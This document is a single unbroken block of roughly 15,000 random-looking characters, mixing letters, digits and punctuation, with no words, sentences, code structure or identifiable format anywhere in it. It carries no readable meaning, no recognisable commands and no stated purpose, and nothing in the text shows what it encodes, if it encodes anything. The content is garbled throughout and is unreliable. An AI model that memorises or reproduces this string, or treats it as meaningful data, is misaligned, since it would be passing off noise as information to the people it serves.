uw]~4rIU:0e]e2h7I-I-u96|rIDo6YruuEr;OryE]drKIpuVqoyhOw6nrrrE)uWh:WBEY6ruJuxk+pEiE&SipJBE0Otr^xS;:zdIz^^:JIzyYtEiroDSSOEr&UqIYIBEW&~JoKrSSe6Iu6r/pSSWwYxuC1EKzAxWiJzoSDJr]wfr^xC^EiODW5uX/Sfo%/RuDpIdLotz^O24|WiC@x)u~xJ-6VwEwwKTDB:SA{qhu6urIE]VNu~iDopyhe;ru|5dhriLE{xE%pyry{zr)J%Ctk^xOx^;SLrU@}rBy(Xx]udO~CV6yRi:)YASNKCzNE)|q90w-]RhEyI}s_dFSWURywR6wtK@ro~6wDYr9Xhz]:S4wukFp4]2rrykYCID4O/]VfJ-OIFkWrp4d;EnB&6-rNkCwUnduw~)Th~&d7krK+pIwLROupD%WI^d66Wo/rC;F9io~z:qU4V@DV+2d%zyDCIkw9X7WR41KL-QieEFV/LkfX-DLe;]uCQyzWI207WyQ4^h)01OVC^7-JDtn{7{d7pr0Okfo0JeKBfr4x_kyfJ~hrw5-SDO{Orr_/Yyu&&prwnnsrBzpI9peYuWz5err1y^T]utrspB_Ww}+EIrw(Rturt4IeCwR:~~0TrkS-_iiCy~Er^~DI~rTppWW6x~i]0xuk||Drxy]DAxq(rEU+zrxsASJ+p^~rE6yfW]AiYJ&duzu~55Iu~/hp6wrtu1J~hWu~dqp]uhDTipSyrOA%zh~n2Lr2|Dri1Rur9TTxr^Oi:Exkqpui@&Drd1pJDEW%yrxh-Cku946Cz~IOz|_xTrhUqut/9^ruR5pDBL]xWEdW;LwBpr-B/oupRoSh:h7_((@4h;NdJiyV}wQ}pC/1|z_9^hCyzto^rX)J(VO(^xIWz4huTJWk|xpW|z|d(IUeKrF7RTCEAXEx5y%;tzkOVEDE_erkX1W}41YzKO-LDD4dSr;74x^Eix5Wh@4V+To]LTts}qhwVOpu4~{owYVd-~e/VkxO92}L}C+Tq-i%Ks]VLd;h7q:dtki^N-k1tV_Ci}LrQ-A54o]d(BnU9CIDWr]RdrdnXpkzIXuptUN4IIAIkoTy9S7|WUwSnL(Bx(/%AR~E_6~WpuE9+Rrp9/{K:-+{uoz7xxx7QTB^uzI]eB{I+y2Y-r;@yy]Y0&rup6BWI(sIL9YWhwY}22WI^RxI~DD]I(AW;]zC;_WCshD/oEERy]E%}rrwdKIi4K+):EBo~kIu_xxCkDErnF6&ww+BWOtnrrw)uprsphrrDf4qzNTOJK]VNW~ALVWkrhhBI~B0r&oi6OW(^52rT1DBiF(D&]V{xp5|u:E/WqBxunppDA{{rQ(V;E7~N]ryTdp0DqEpDfu0EuihWr/ySyEJo~D2EqQDrJI@;-FfnIwdTUwCLtWo~nxDy-@7XzYw{-}&RRWT}soBO;E6Yz_V@s&xtwpC4ApofkIRLW&W&}UyruuVCr1:@|^YW}RKIFp/nhkWQUrAxyYy|y~SD0IC^kNd)|K}dK;NdR79)iWL~-0qS96DxROkCIDoo:^AB}CCI)US7/fuF6VVByNi9@UiwX)@VLrI^tIBBASusLTUSBh&Kfi^@n1%QXp1Xd02X}OfXRwwOsD^&Cxy0J2-z;s}-6sYQ1|@@yODQ19yyERS:_y5:ENI+F{~6Au^-RDwzhLu{+kNU12uxYWd+pwBIxVk&B]r5wu)//yI|C/Dd(K_drtoAIWrACu;w^Aoh%57u9CWOrx&W|J~RtI;u0DQ}o&:NhNU~O^s2CDzDBSrrNd@Je9|4kzpCDXusw6kKydTCfJw^uA{XR~Io&EJDiBrAr(N~INYxr6U|:+wC_6TxhTpr_z_krqO-XWNsyIhxXoD;(5iIuEU+q|(5+&BLzTDXYx-rENE;t/9R:oIzD0yWEUEEWw/)XOe}6hzTr9SuVtC0yxpCx6kSh2y2Wr~^A9pW-dOyE&6ufx;TdrwI_{UD~72z}56-JOXzRhuW++ftX0WIJxFXO-0{wQBAFVqKK{uI_6:WEr(_Ld)Iu7w6yO|q@{y^Y7w&-TIup9EeoRwhiK+f4-]4(zJ)/QKi;RyLQ2k(Qk-ks|Ap(f}-/%QWEDA{q(V4I{E0A_(B//sN_7/:%QuqL%Be1sV1n(nI+)S@]U@AYrF)]UFsf/td~UVW~Wifr0AAr}n}E}owr}Q:UX%:-y])uX%5U+0xBN10r@0pADqIINUYN+qFrO/}r9JyWzrUIr(LWwnYIu/02kf6-^r|irxT4@;2Vxr25i+]sDBAw6r-dC|E]rWh}V+oJi+KEiE@Biu1OCEC9x-y/4E+]Ti1Cr({QB+qKpzrVhrLprf9D|;Awizr2D+V-I;6{i;5hD+ISDxCX6uI^D+dsCB;SB&_7Crhpr|wX^ESTTxKfx;O-CB&+Tf_UwrDnRBYkqWOn||CIIur%p+oNweitA-uwIf/0|+|TINKRDr)tErDirxnnWr9krN@UDUA(pw+1s](;IItOpwtOrrI%uw~OpuNVDB_7hwEOpu@4AyO~Ek|T4uq(qY{|otpqw9y6WC+YqCu/IYVpDrq:]~IyCy{}~~iTw~V406n~R~VXr6/{kKk}OF-@Br~2xduqLAE)tNS7ufp0}p]6VrVD-Q91|0-@{^W4@dW/9+s/&zW%|pIVYhs}OWr5FIh2]:kRLf-/O%w9:hSC;WwAI(RKS}wdQF-99pk{-6k/sRq4nW|)/pixdNwd7UEq9pr+Uo]@Sypep0DBODrO^I-|TWDWeIr]wWq]VrxI:WwQCqsENBUNRB+yLopWeWwoL}SL@hTVqorVkID--Bw^CIr;]pp_wBRWzI9W5}S}{(}r6Lxhny6I-yrJY(r5KR]rtA|@4Ortyq+VVBD:qEkyNU6B(S~r{I2dtOO(+W-pfAp:-BhxyyDOD-iI+0UehJUzs]]o+oWesqwC/w@rkw6]N(0pQLFIKN}V|JUWszeSs5Eu|12N7&IxweS+~59uSdK-u_2reU@r|N6EE6W(|F@zt46u^@+uiiFxyS4V)LTq9R&6)fdEe2W(kXN^)q2AOX]S)y]u-KSh90xErx^Nd^;]nXL^)yFNVFKSeyF;(X]SwTUq52(YtA(kehz~L};^(o(6fq&]ACfxys0^f09pNR(^ffo~Q16Ye/FuJn/Su@1^Io7EN{R]XxTz~4suX]oq(%+UXrhJf&6yN0zr@rxff4Trp2JIy@NrK;qxzLqWN%/r6sL~tVs(uWLuTNopuhVqYEerrUsW]{Crzrsru;qpz+dEx)pW{u{ARuyrJ/QzB|oACW~hDxS]DrI5r-uY6+nEO-EEr+rXqu~1RerXRekFiWp(]zSoTrkJifkdDxo56;)YS-^]6|;E0rw)JpnIxz-Rxwer]+h]p+C^r-A:++&5xOCxO+%f]e9p||OwpWDt^W~]x;pqD+)6r+|KrWA-@;u|pr%@pr7{pI+]-uhUxB|RrxyN6xBzDwY}prUxzB_zDUn~zIu|DJoVIUKAs9FrDw(4Id^oAt:Q^]46E^Kdz]{yoS;tn7XnrwX(O~Xs2y4@rSN1hk:@K7zFziW0ruX--I)%V:KzR2LxKV9YhC(ez2IKWwYkD9FrIi-Vp2R~n)QW:Ox-D5~@-iI2KS7O~NXQh(otAor]UBEn0-rAVBr@VLW2LNUB%-pBRO6Wn{r{Di&WSDI:;{2EwEW~eDhxAO0{oI:UD6~rfD6UU6-N_DpyAqnp-WwpnoWWVp6B-qqrnyz-:(rJ/Ipri0E/J]u;e_urqoC0nWr/iUwS&-9NXDhrYIpyN]-S0{rx9dp-zI~rfhUfuB2I-Lr_ELpL{D^ti]uEBABKNWC5]{DrpW66Ni)I6rhWy+6^)VuiOiI9T{w0nfAE%Dre/~ru^ow%sE:^~KpRr0)ArEd21I0xr6h|Aozp|or4z0x1x0&_2@5)];hhDYK4(K~@};5Yhf5fTd}J}^1f{@1f%@oryVIsFIxw2{V1//7^7}t:u/6^pQRUf-q;px2+DU)y@46rtperrfIrWA_ruKCEw&dzCkEW:qYyQUhxSJ7rrO(+YdEWrY/y{f|WrA6ri9WBs(RSuUoW~4oyJyYWnN}BnYUWI{O;W_~i1Y46k}+y~Vdq6rnuNNoOQd1zh2O;VEBry7z+R6xS2h&^XtOrE};NI6]WQwEEK7WNh-{W^_orE^-WE_Krxtt:UzuuNWJWI]uBEw0-iEhB|EI]@d4SiJyWw/%r514Ooqx(t]xVz)D(ux&E]t4AK]prB9d~iwR4u&2d@IN]iNSEux_(w@WrF0xx:t-~wt~i:WYT@F0qW_x:L7nXxz54xtN4xtCDf/Do-r%{^)D52wyqISfN:5-R5S72^pUSBN^JC(rWs(r~6wF}4rUStrd4pwNrDrK4r+-~4uI5~Wd&IuAYrx4B1UrO~uexSr~k1qh1Iq]px+6:zrhCpuAriuRkpJISpeYXC+]YIU9n4u2nCu6R:u&^z+^;9qs9ruC|9^yd4qqqU^td)|X~I5TnDXOTx;Bpp&T@he:;p+s}4i@79E9Xi+6DVuRThq6r@x0{sX(6rutNrw079z9y-6-2Jp1ktEwnWrWurEhiqW1EBWJLtY~opwD2pf0EIhr50W2t6e0Wr:iq}t~00w_)DDN0Iw(S(DiJ}FhUr6{]yrffTtdw:V:tKV^RtDX/]dyWO/ytY/ysp9y161uO;zr2Apr0zJsrk(yeB@Lor_5pUdkQfBKw(;6xA~yIWAD6LWr+WerxtF{1FDkr-@pBIrxdEOTBeLwnN]6JuY|Fu(Eo5:40%^+Axpp+hppz2Du]Sd2ywB9E&rrkLzD~JTx(VJKkq(uw5VK)UFED6pr_4S+)EWx7]D@z+oDI1;1FkBp-qTChn-:W6prDE@DVhDCXeD1+1o6kxO:BdEI]SIrdCSr{~(r5nSrQ+oCF-{51-WT+d5&W(~pr:V~u4VxtwERNfDrJN]p~pnp9)yrewOprXoSJUi{4f-r1Y-r1NrrsYrrsfON7IrrsNLyDe7x@SQD//{V-u0fw&X~f5O):@dKXN+|4;SusUSCsU7%_rw~Sx@urw%zqXRsww;(4w{d4w{sD7n@xxrSff+0ppuCrwW5rW]S+SB}yNyTrJE9EhAB-2rTreA%D^{Jy2yyW1]J02;QtAxYrxf+wIfoWE@9y1;IrnLT@t9Cu;}d;6Lk|ikUEI^nq;VISqUirCWSrk&Sr:+W-KfFpOwuB|AJF;w-EC;4WJ]2Y2sD@9OOyt+(]@J9N0zprWKUI^ixwAE-ryT+re-(WCNru@OhyiS2+eE]WnV9+4CW+p|hWEAhuiyyWz:uqY/KurBTS5(7rIO_fqT^4&7F0yf0s6WQ1&1+wyRQRuzABW/nUrx;spxY0Do%TDr0upookIoo]IrwX%wDBDk|WIr+Auu+&urJeRrJifnE:%nE4;FDn-wBfIuYh(wUnf5YK{D/uL)Qz:&+2EOrN&iY(pR+nSw_@rrpJI6O7CNynrr)]wETWrU_T)reWrx]|OrXQp-OQOexUd^xOIuR^x(:~-+pqruRtr|6NRfO7iEyy0e;k0L6QTJRI~&5Kf|J_W6E~o}ywB(L90ELQwwR6rEVJiEtXp}zzwEEA6++tihFBSE_4E|4]tuJdLEWti-(hDxq%Uw@ixL%}EuK]Cu6RtBf~wz^7TOQV|r44900r^e2WsEezrE5Y{Sp1h6UKoWI@DwI0(w7/}0f(SX_0^&_+/sIR0XYWL&phz-rS41pq|Lry@wp~|ErhwS;y{9pr]BrruB;%BIYi_{ItBouOoIrAN/_{r9/uN1Or4W;V/]I1oqqD-_7r&^U]V5pD-^r4Upu/eJ|d22I4eSwUqoDDhIryp9IY~pp}NoDTfTtz{urksU;Udrpk|WfRAQ6yUr-N+TukhETO+hI+^p6^yD2ewhz-6-rUxLw5wqruFd9;YIDNqTIU;9(6Ap{UpQ6Ff0u+k&iqdiCJ{S:|VqEK+SC(_Wr/tKT|T-rULouER-6&))dI/;~z-ypOrCpRY0uW+E)o~ShxNI2^~-F~UkiSfo69OI{Vot9pI{B//yhp~~ydTe2h~eQ]u@F1Fsw16+V1&fy0;w4D;hYw62Frw1~rW1yw_BnrW;p1X2SwXS}9XIXoe~W1Xq7Exi4rU:T/D5X/KLw/;whpxhtr;XK&wE9/q;L4U}qOuEo%F06Bpd-ypoAru46rey0rwsYyuqFrY4_rwY_yus2BufIW{TLIqRDNSJ]+p6&;{S]tO}-yu-~zVVF:+t_Wippy~eXrrRVN6q/W{CSSrFJLwQWwt^WWx_{uy_Erw:DWIJ)TO{wururO&WCDION]]hrLx&&WL9;xhxoEtzE:JzxBuAonikEn]O+9rpDp~x):-~ykR}z69LTiyTOfLA:Su;&I;WWui/DINr6pWE9Cpr-VW9w~I+Sx~Fu~|]w~zY)w6WIpeAX{0BNCV1pzeu0E_+xurn{E/+~-^~WLk5fq)UV/q4J&5}^o4d;dpYVy&w~_@dFkBVUL@@N:R-{:;dUX^|n_}Dop5Iz-yVASQ4eVL}7F9^)e^TJB1/TNf@X~J}zqA5@)f@XA5@t]q4KUf@/UFstqU+%kfJEOyD;ki^AuVsr|6RySA94%__rt4oLY;U0FVX):0UN6})n7@1]S&9s9;0xEr^WkudCyY&yCop]r;]ISpn+rXCodUy6pkE;Do](VOBphDrINr(hhq]rSSTzEOxwTppIUVdEuupD-^WL_wxrESIDBx(X%DO6SB9Srhr~n;W6;:VBIWpOdErWSrEu~@WBSxJ|hiWIWT~]uu~TI(JW;k9]4OI6peexh]ur+@;VBOEYWryI]n~:]uqd6SI6WxxV-UUB(~uhCpRoAI{WxJWO;SpIoB~_Ihr|J(_y{w%WoxiCo7e^~]rD0p%urxILrzp5o5kFCkr5dK_I__FQRzqzKK{yWtk^p^dz(fd+|R~1]J5e]90@y@QA~||Cs}U}~IeRs}A]NtQYY7ABfqQfAVfUN}AqJ5F7AV&9;AF)(Srwyr^^|0iSdRR+6|1qC]qSyVLYdSLTo1od|~tCFJJBs^k]qoOxE&+T{o1Rq2Yyw]uDp-eySzx]|/@E&EBiWOn-E(0^I~Sz](WW;rrB-RTrB&|h]hXhR{^rpx94DpAoV+y9RrDuDYKCxhyS-USI}(V92Jz:L_(+xOx4&zOiYfiSSWJKu(@yVt29dBzdOfSirCw:~0Y^h9ts_ioxSBK;pT&@WDDxr2rq~IW(}oIIWioI](V]wCOU:zf{C/(OurVs^z~zEyzozDoOE_6pit]IAIyryxw)UUznJ9E-@5^)&J_SF~~R;F~hT@q(q00{-K9)BRXqEQAANi/~U{{]N+V}A&RuN&799kk{%AAD)p_)-K-+Nn|C2yC&B;;^d&iodK1zo|9)FSDCS2kAd_p_rxkCROn4R2zrC-pD7z/oCC2T)2x4ru]K+iprr+uFuerpDYAyEhSfs(hI-Y6]W6|IBW;-692@pX(Jf{T&Or&JIWkk&WB)RrW~{XiFOqxrQk{&f]56NDoI+nhr{ii|kwE+:;JReK67YESuhr:UXhJu~~DBwXpWIS9)^rkwhuif+@uu{;WdqwET9zVz+x2o(SIrkLVNh%YLWkC]Tpww|DpI)phrtiqxpux&hr9rhDud@Ohi}F6~X))rps_tqFBVnRhCeDI:Jys-0DJAWAEe}RN{Wq(&x;-@W|27hEz;zzA{nI~2NyBr]qw;FdRF+((5:o5;N{1q2xxf@0L9yyx5uurIE|I~(OorDk;ry)5uux^X/xWCxyeyuN~S]IBRKi]r2rKrE(5WOW/XkR%ADh&~x~xpJz~rreeuW%Wx]rz&tIhA}yJkLqEFq~Xur9&rxWu5yprDszpW|qWByxeBkxT9-SyhJErkBK6:BufKIp2iTS]+-(Ir~0EJIE7xD6r%wq|uKOpX/QCD-W-{5@pJz^E(Bursioph^-(6iAWkqWr14rwE5EpTKrSRu]o^rUoNBKxwip9~-Ou]XiJCdnFz}~NdThyFpxCBn}dOhx1NX7p:p:Dxq~(z{T&uINYqxE+hizXE:y(KJoC;]-+}^WBAd4tSY(4C95Vfyz9)VD(on2qEEWf)ur]%hphV5E0~S4^uON]uw/hDF-pi9uJ;r_W7SIJ-qppuJphi;FSWuqopL&(N5]u~~phiFO5rFf_rW)kS-wYWA]J4^WpwTx%Ir5KWIAerCx](~}SxrIOrDI{;N+J6We6+xqx1}0IUiIypJ6SyE]z^6&x0d~rT/~-rriT;29_XiRSrI+r0pik^E/n6USrSAoT}|zBT~SSO)~nK71k~N|BOzxWW6])u9TIIN-yUkS&Lry;qkSu6DpDsXktiK5qBL-ke&d~iSwkqI{Cw/T6)(h6LJB2Bz6Ie0kz}(JAtCw+VnR){;5zh:9V(7rohBRYh4JAyxtTDzCL{|ot;FrIR5xrdS0z9xupx^p+;@r-T]{yryN/%6SzeuTpI(TBhzQzO0%iY_ID(6:p-4Sou{-S+5koFuxJupqxEAJ)EnN%)kV&yrh_%6xT|zxpp_Dpd{V2EkwU1kYO&Uu-q-UTJk6E6+6u6qYkn^Jxp-1Tir+B]{_krrUrJI|2iUSp2:q}o}TBzr(0WpJ+SSrShtDIrt|WzUkIf+edVx]x1u6:~)Jy--_r];|I;r7p}5t@iu]|1AAx5U46BL-6Oy&iTk^FXLLAd-V(o4(uFisr40(I-s1UCC9Y)py7(nE^BV(VDTt_(Qf}SV+hf]S|dKy44z9(E4swr){IRBzOrrNL:ruURCrr+)-zpFQy+i|Jx~Q](ErE6x62D]rIe{u9Owr]~zpr~1{W@p-yW2ssxLx;^6L|]t~xIsx^J;(I]h(B(9]~6opLOdntDhf:_IJXExru;46~h]rpBNifkWyWrRtiO]eurC)SK({BT510A7wxpiWB6R|70knitTIo5I(;zqw+:Ew7}kxXOLI|Vh;L6TTFUq:^-K}i99DIuR(%Wr4^+df0AhtNQu@Uf-^/tV_)-U5A/FD@Xo4Boy+ohkFO~h5yEN|CAq4R%&{(Ux9s9k{r2I&JAX]Khu5OpQFA2&wV+0zV;(f09p9k-]}wpySpRri0SueWwu)rRixrCToIp1V]u{~zWpL9wWIWur^CT1-4Dyzzu(et2r];yq-r^7/Vrh~eWxtUC;E72E-E^xhdi~(pyAp]DCDrTOkp|tOuufLkyr]zF^h|ro]r0EUoxKAWhId-kr&iyJRoN@0i%++Oxqy2KL{SwSrwEIr^)u^TWykTnwpJB^d9rOdx_+r+:Epziy:zE5(uTxtt_|2JD~ChI{YI+-~pYDxeh6Bwy/^C~4dLk0z)n|x6KyyU%r44+9~nKpkI/]QK5)CrRAn{ns/7]:~7]q/qOnRLCpLq6794Rqf4XVFpR}pXYNU4nw0ydRrp4NS]I&;zWIu26EEILT9}uz:++uTX]pxIEw/EEwXN%90rr0WppIIk&T+ry^1Wz(n6wi~6WduLEpKX/QIrIB|/okLSOrT0+-__ru(ou7dKIWWWWuUSyweE6ESxIWROdSAkU9YI~;TLwdfdJNQk-rLoWp)onfiDuWfp-26x-:e%~eKyWNq%5E;;-pR{IrA6W;IOw/KKt5s%)OEkxLYrx(7ErW7Tx{5yWyt:r~r0xxuBo_4_i7(:T()66YK-wCfY16o;WUJIwN^irDTV42xBt1qWRDsp4o1XEy{NW}JWt^|oKz|BDK+^:pXdh)^Sxo|6zC5Yr)Lip)Td1Q@Vur7WWQOSw~2:r-WOrrBrWI2dn@(xx-A_ExDIW]TWIINEuExorE]-wIQxid2Eo5QTu7TI+hoW-_Y;W:ArtF(ShuV;W^iL7{WkL6SqR6]es^-B}xdw6ErVi:wthx{q0ri]6Er+tr/7;E+esWu^2WIS~Euw+riC6r^7qk^5_^xu%S+%Cekt{k+h6S]+rx{N]SKdKISQxErE9zX/xxr&7D-K@^zLBEtt/RxFwE9YSOos2LttQ;Q_6^;i5EyNtL)n-xyXAk4;BIApp:_ezRW6sI%K-y_I|TVn{:6I1T(4d^_C7i%KqwEKOrO~CIr@kkzShWuxCr9ro6fE5:r2RS~%oErA6x-:7kuWWxr95L0W_DKx}pfdxO]J@yRUzOSJkxz0Y:IWi^|9q;~/NNrrJ6ux%h+5JWI_1yx9Ore^-O&w)iSJW_wyFukS;w/E9^pEI|n6-oW9^~T2D9-h-srp9x|x^AtkJrDI+6Dx9_)54Nn:qO0XriWroy-SnUrrA4px+B-IzAU2|WpNUD(LrLpuzE-49iwO)Iot&%Euh56y2hz;N(TI1Coe-~BC_W-]|itw_itixA6q(NJLo_y|fSSt^)pD@thTwQBq64TTy_UeOsB9+WBe%FrCkIrzBS5hk~ONrVD;D/DuC2dxqz)zo@RTCIhz}-5~i4yTIF{p;{K~I0o5DLO6:-rhwyUxCNo+Jyr_TWJS6kJ;K-OEIEShhD-6TzRpX-6z}4IIrR-|19ruIBJ6:DuWAR-^z1hFd~DEzdtxL~:F%iu67FhSI;~/Drwe+zh;ydOWD/0;fuq6h(u%|DA(W]DL0-4Yw@f%OY]xrW@0w%CorEA])+%-{VJzRXN5wz@{rd0KIdKyrKwQt@k%4tisy@k0:(pX|h/0wpnUysx6U&U&]W^|dpSpr~Wir+CT~T;2x160xWQKK+^K)K-z025SznSYr7XSwIk{WKAzu(d^Wu:D+N@OrO7oW]F@r-7irw0yIO&BWrEorqiknW{-U@iLr+B:o5}ku;Dkz@EItx^o|E6o)(9Lw:NyW;2oWkLrO5YO~ntyhwKSWYpIzdh^6u%xi-si|5typy+kKr0{~zBo+YhBWE90~k~V(FfkrV1(hy@WuE~S~7xxhuT/e%-9Ikit-SzuyOuY(rru1if:h6T:4TzzT6z0):euX690@W2kO0kp{e~9]O)9^VFy4Rw0hT6Wx@;neL)B@]NokJi(4}&RQ2ws566@TREz:@OnDw+Kd:ORk6_0p2EIoIkQsLkS9Okd)rEEYruK-ErxRrxAhpB}0Lr9Krr9KrQ5yWXwYpd/}zd@Ay|9Dp~]S@T1-k|7^;iDB:WE7ErNpx~NIkt5hEuy:rz:h;Y+y;I--TSBTIE-h@D1BDzhXreUuzU&irr_^DphLp&tsS+fDkUUAzurSSdTe_U&oV&VqLWQ~:zt26QOtxW(@FA:~6LrX0CwT6wFtXEwpE2Uu_|0(Ouy{w/S@6}X~^zu^{rTWw{|t-+|-9{0YhW|fWBLQKzIonwBOqEA11FV}}n066f0OsS2;5|XJf4522fL%5wt_6x]_/DAsoQu@fprROIrC)Drx50rr0o:5upCodNx5Whz4eWT-_f6wT++r%r6+p+FKB062pJi/(u66Wh6o{u+7Oo6FE5EXIhh2Qnru&o6kCE:h9+LII-xREOr1O6xphw0-eIkz)-wKEIS}o]E550S5sT~hfy69T+p]9DNzEoi0hd|F:J62CRr+}+xd]uNhdn}W_O}-dhxX}5Au-q_6X{kw5ru&Jnpr)W|9-6qteJh29OhCw04u}Au6{4-;WOou/N+QAyqOxz/{NR1|h^pu&prptVrr+@{]LNs_wAB]7Y-N7Lr%9EQBe2_Jd9dF7S-z1:DzC+x-f2xWfsKW167WUCLupVwIW7Dr-z0WrEErtQBo^x%U6Fi-5nwB%fQrr4%r{y6rypW~1Ky~;1kJ;NY+r0K-^A(z%^-rC@_rrW_W6DzOBp-WVYKrSAiu}tpJN/yrSA-r;;SW(5;EBxkr^5zrV+(rEKp+yoyuuq(:xNYW^S0x_qOEL+;WA~@rByxyEnzAoK5VWy{:ryKO6zor9rkDOp@dO;L|AViWr1W|O|9x}eerp4E+i4CIUx^iErhOURp+FL5dWwNpEX(@A&qFF;VVxzL46;p%rnte{NDwk(NC_(rJCp0ouNwhn^wIU(z|0Vz6A(Iy;(s||hKYNWR(hiqrTVY}&E(Rx;drxhd^w~)Vu-S-OJq:zrWF]+]tpx9KxK-RBFJB^rE(B&ODk:O7p7U+JeOTr^w45~Wyx]ONC]:{IeWWSJwKDSeOSS}hSr:%Ldw16&I7O9xrpxu|S+W7S9kXIqSep7UY_+JNSWuuSL(N_+SU9A&-OeqVp@x&SWO2Ed;CKh-+z|5R;YWxpwr:pdA2hy9Xru+)ydQA:hq:ru^Wzr)(CyIXw7Frsp~i9woppwVEUpr%oTuE):)^0OtyzBBFk2ROwWN);krFuq0^xk&F-k-Xn:LxoNwo)/uW::Bh9V|)ek|(iq}o@{]hV_wJXtw2yo9V7Iruk-p|fFrr6Dhk}OdW+]N-Bpq0p:EdwOS+wp6u{uhrUKtuI-5y/twD{rh]wQxIu~xdNOkXYTxF{qEfJhw40T;OXo_6yJE6u+4u4W6hBz+-yYyt(5sRX5r:9~2:Nr6V&dEh)5x+{UhYtUEhy56d)n9/OrTKLy4oBIrBwoE/5)_K@uE%U+pz5rKT1;eQpVxsJCxXCITpdDhti-p]W_UV5}up9;ef@tnA(%ou/}y:I@)@&rO:6%5Yt5tf)0K2{Ork0ouFzDu:0;d/0^n67QoyWfsytQ)@)YLsCf06JfwX)YztpVB0dB/oUL4p]L6w{h@rUxoE:k1UyO2rECNW2rKn:Tprp2B-]/K+0;y)kS:k6;ONnikNE;p6ifVyWu-o:oDKO9^WE/0V(WWQ/7(dIN+wA4k5dWkr_y%WY_Kd&1_]D~V@^YUBLySWx9i+5uon(eq-ufLx_SrW:tLWhu+IX57JhBFd|Y1Lx7orENhT~92)@FVppoWI%JLxIWYQUOnYoY{EYwdDUXxEpw)CC6S]L%/QkOtOK:qC65F^:uopRV0I-E%rfp|p}hs^Q92{0OwA4Jy_X(ft^0f:ox7%-5V_QwsxChY;kdrKqC0WwV:IUU{WE+Orut:Wd/Orr;kpL5Vy1IrDI9oVt_W7%eJ^T+r|z+XY:fNw]7XxWQLE;z(kiTO~J70(Jrk^6IztI-KUoe_}W:]zr1]T6~/tIxx~p|_LFrpQwkqzwThSEz_Oz{qTppS(E++rxIrOzSU~::CoEeF2II;odeQIpd%^uCU+NS]BS}5)^reu^i1(qCYES|EAx@fNN71-nVpJFVFAA)9k@F__9VeJ7)eVQXsz:oDy^FX;0oEs6y7Tx97npx-|)0~TQn+CA^4p]DIh4Dq-__Fdnitu:V^;Fi_z-(0O9({1Lri/xrI2xky|@9dh62Lz}]Yp-E2hhr;qruyTC_Q2+B4^X9O)6S9BE-wS^WO:u];SuOCISx6Ax-{wI+Efw/^+dpBoRWpyXN;CE;XI6W+eSDEhfoef{kJq/7E-dIAI|h&5FT9TLe^61rJ2Bw-Q-JDh@52RTpToLW@}JF}9{pue:ENKUrSQfw4]W-X9hnru/pR1;fry}26skpA5in{RTFkKYY%N/1hQ%4%yNWLo5C;eh^4A0^w-{XCB-sYf:sDThQ05t@DsYQQr;9:;hi_)Y;npOr2Y{CO%XOC^:W;o9Qukho&e(|phSI~|p~r~khpAk-OryUS{W7hd|9:)F4W76IpuKwJN7w)dk~]RDXSFOhr]R-%S9i^zqOErKxCDdJ6L1|ItziSSk6pnox6rL+(5p--r-&6Cp_~_B-@9rrC~DE/}@oW9-zTdqUJB:NWS-rAoWt9pp{_xxxCp(BzSVpkxS6r-0uzp7SYuuE-Ju/z9rQo9kurWOtExoWAxq~+-}f_05qorqupRWtB6fELRxNd5iLo1D}oD:FkA6DTJ:NAd)y~u64Uy@T)(X@^wQq0n|nL%-e5F@Kfd7qQY7st@wr/D)/^0toy;tu/hW4)_4oyY|WS6f|5^4ny_)y^Cf4FJDEE:IS+OKUB9)yF;2~:S%|UOsdNYXAT6OSyn9Lft+S4^K)O+01^)|7DJyQY{drp6Dee^UIyk9p^IEw@9RrWE|BwNEotR{SkwxrYnDukutE{Yw69o@ut6WyWxr6uo0_NE:qJe{hoXsk9riKY;Ci~|Qew}ChI~SEJ;|upr6KnoE9JiII~]xo:kw|rzArSNW]{wspI~DEzExwxRz}NQ+kz:hrDsD:tx~uuyhEyrOit6irIhw_E(rBI|ip0]oIJ)~9pDO+qztCrTCy~o;u]}CuID+VxuAEkI+TqDyz%FEhI6qztBASr/QLEnABAS0DUq)~Cu;NNQuL}(R&-U]]AhhhOkAVV^1Ud(}J}CuCwAQQ{Lq2-WEzVLQhIrw~kdz+z5OOOo0K%66SCW&@@|kRFf-))z;qf6^2^Ld^|wWAI+yyN;]WQ{DR]V~449wxCU5y;(-QIopLIACxih&IkAxWyRJI-rBED~t/Ir(5IQ]pu6L/wUwrhhKDuuIz%o^rp|DyOSr~6S9N{]y;J-49-u(:fWEtpDh@rUI9w1rihEr6{ruurC4SEWE9eWxEI6qfx;|uuBN_6Wz{&ADoUt5{dSYrk~1WpT{u;YTxDi6C2ututkiD~E(xzhurprJEBY^u7CTOqWu{wis-~iqukSSrw41{o{ywNEwIR&XDniwICx+IJz&kUSwDCRuhVSxAAAYf;Bosd1OU}qhXqFAy2V0R-R-4B{Q}@qsV0EV&&&0+%XA7}F~|Tw%uV9y@-@h9_C))))XQNFTd7~)d))uFzqF55%qF:df^+V;;rfVrEDyo5])I@@/hxu7(y{IU/sr;r%FKIyEyoEw9prEB%9ruwRKS]@s2zS_B1Bow0]]krh42EE7:ydA;&{y:Du(FX_%+D9]tI|x-rEpYL]W_xq-ISzD9xU|uB5{SCY|Lui6{fok%k170pWwN~D_6C]V:yEOEEU^o9h+YS;9{4Y&xRu0N9piun9/00-uuzi+WEWfWu4+op(FVs;DwTyBsCrWfO6BxJ~uwzB4RD];ErzdJ&EB50Bpd^:t~Ckny0E}Nr0L-sFiy0S6NdL:-kCe{LdfJdry_WUTke}rWFh&KU|urVyR6xk;yD~iry7oD~QRT:yyf{5x9SIqNdNK~wt)p1|VYVp0i{@dJW71NkfApIrR6pe%:B]]R;WJt~CCYB~RDiry(hxpwzTCs9ryoOR@V0Wre(Ekw)V4Wui@hps6xWJQ/_rftkthfqV6ip/_WDrywLN07~ir_w{w~uA}WIEO%pO+wVLE^zYEeuyDDWrtWr}nuxWW&wNi79z6p&ppTr1O{pWLtOyn+QS2rIEJhu24qDrSXK~d%Ww-zd10EUw2OIO&OStK7q;+k7fR~_^o&u+CIru7/kESItSirkI4qfK@t69@BopWF1-WqA/wiNO|VIzO(t-tYOxu&qFdy7TRNkV^+^p72Op}^4xB_WIDh&thVI^@OSWVu;AIhBy6yDAhwy-eR~rRQzNxuE5ipSrWNd9n|pB4/(VJ|YQ_)dq+4]qERru47%E-yw9x)D1Bz6}p0uKR0QIR2EyWz5+6u+&|]pk}IprzLY]((7urXS&&5IIU:TIBYIrr+orzB+F:eu}IIr~VLE6p6y~kV1z;x~~+r~D0+x5CoyTuVeWr/y0JIF0JhuiTRpSOO^xVn0hBFS7r2SfT+AD+EyrrkK&WBES6Ux%+&X+6pK92e6Q-wWWxxkf]p^w7:IhuDy|Td%Oo9t-;r-e(dt-fBzBX|J;-_AxreyDD^d];~6J^D-6